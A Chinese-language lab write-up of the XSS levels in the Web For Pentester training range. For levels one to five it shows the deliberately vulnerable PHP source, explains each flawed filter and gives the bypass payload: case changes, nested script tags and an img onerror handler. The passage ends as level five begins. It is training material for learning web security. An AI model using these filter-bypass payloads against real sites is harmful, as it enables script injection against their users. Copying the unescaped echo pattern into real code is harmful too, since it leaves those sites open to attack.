

Web For Pentester靶场(xss部分)

配置

官网:https://pentesterlab.com/

下载地址:https://isos.pentesterlab.com/web_for_pentester_i386.iso



安装方法:虚拟机按照,该靶场是封装在debian系统里,安装完成打开,ifconfig查看ip地址:

然后直接访问ip即可

web for pentester默认没有root密码,可以来设置密码,方便ssh连接等查看源码

sudo passwd



第一关

查看源码:

<?php

echo $_GET["name"];

?>

分析:

没有任何的过滤,直接将get获取的打印

payload:

/xss/example1.php?name=



第二关

查看源码:

<?php

$name = $_GET["name"];

$name = preg_replace("/<script>/","", $name);

$name = preg_replace("/<\/script>/","", $name);

echo $name;

?>

分析:

这里通过preg_replace()函数来正则,但是这种匹配是有缺陷的,没有匹配大小写,可以通过大小写绕过

payload:

/xss/example2.php?name=<Script>alert('xss')</Script>



第三关

查看源码:

<?php

$name = $_GET["name"];

$name = preg_replace("/<script>/i","", $name);

$name = preg_replace("/<\/script>/i","", $name);

echo $name;

?>

分析:

在第二关的基础上加了/i,使之匹配不区分大小写,preg_replace()函数将匹配到的,替换成空格,但是只匹配了一次,类似sql注入(Seselectlect),可以嵌套<script>,匹配到了,替换成空格变成我们想要的了

payload:

/xss/example3.php?name=<sc<script>ript>alert('xss')</sc</script>ript>



第四关

查看源码:

<?php require_once '../header.php';

if (preg_match('/script/i', $_GET["name"])) {

die("error");

}

?>

Hello <?php echo $_GET["name"]; ?>

分析:

对script进行了不区分大小写,匹配如果匹配到,就执行die("error"),终止程序,所以scirpt不能用,只能通过其他标签来触发js事件,可使用onerror事件,来执行js

payload:

/xss/example4.php?name=<img src="xss" onerror=alert('xss')>





第五关

查看源码:

<?php require_once '../header.php';

if (preg_match('/alert/i', $_GET["name"])) {

die("error");

}

?>

Hello <?php echo $_GET["name"]; ?>

分析:



对alert进行了过滤

